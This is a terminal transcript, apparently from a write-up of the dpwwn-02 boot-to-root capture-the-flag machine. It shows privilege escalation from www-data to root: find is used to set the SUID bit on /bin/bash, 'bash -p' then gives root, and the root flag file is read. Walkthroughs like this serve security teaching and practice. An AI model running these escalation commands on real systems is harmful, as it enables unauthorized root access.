 www-data@dpwwn-02:/tmp$ find hack -exec chmod u+s /bin/bash \;
find hack -exec chmod u+s /bin/bash \;
www-data@dpwwn-02:/tmp$
www-data@dpwwn-02:/tmp$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-xr-x 1 root root 1166912 Apr  4  2019 /bin/bash
www-data@dpwwn-02:/tmp$
www-data@dpwwn-02:/tmp$ bash -p
bash -p
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-5.0#
bash-5.0# cd /root
cd /root
bash-5.0# ls -l
ls -l
total 8
-r-------- 1 root root  172 Aug  7 10:33 dpwwn-02-FLAG.txt
drwxr-xr-x 3 root root 4096 Aug  7 07:15 snap
bash-5.0#
bash-5.0# cat dpwwn-02-FLAG.txt
cat dpwwn-02-FLAG.txt
Congratulation! You PWN this dpwwn-02. Hope you enjoy this boot to root CTF.
Thank you.
46617323
24337873
4b4d6f6f
72643234
40323564
4e443462
36312a23
26724a6d
bash-5.0#